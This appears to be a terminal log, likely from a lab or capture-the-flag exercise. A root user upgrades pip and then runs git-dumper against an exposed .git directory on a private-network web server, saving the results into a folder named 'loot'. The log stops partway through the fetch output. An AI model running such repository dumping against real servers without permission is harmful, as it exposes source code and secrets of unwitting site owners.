 root@ip-10-48-113-233:~# pip install --upgrade pip
Requirement already satisfied: pip in /usr/local/pyenv/versions/3.8.20/lib/python3.8/site-packages (23.0.1)
Collecting pip
  Downloading pip-25.0.1-py3-none-any.whl (1.8 MB)
     1.8/1.8 MB           eta 0:00:00
Installing collected packages: pip
  Attempting uninstall: pip
    Found existing installation: pip 23.0.1
    Uninstalling pip-23.0.1:
      Successfully uninstalled pip-23.0.1
Successfully installed pip-25.0.1
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the sy
stem package manager. It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/ven
v
root@ip-10-48-113-233:~# git-dumper http://10.48.139.10:8080/.git loot
[-] Testing http://10.48.139.10:8080/.git/HEAD [200]
[-] Testing http://10.48.139.10:8080/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.48.139.10:8080/.git/ [200]
[-] Fetching http://10.48.139.10:8080/.gitignore [404]
[-] http://10.48.139.10:8080/.gitignore responded with status code 404
[-] Fetching http://10.48.139.10:8080/.git/HEAD [200]
[-] Fetching http://10.48.139.10:8080/.git/description [200]
[-] Fetching http://10.48.139.10:8080/.git/COMMIT_EDITMSG [200]
[-] Fetching http://10.48.139.10:8080/.git/branches/ [200]
[-] Fetching http://10.48.139.10:8080/.git/objects/ [200]
[-] Fetching http://10.48.139.10:8080/.git/logs/ [200]
[-] Fetching http://10.48.139.10:8080/.git/config [200]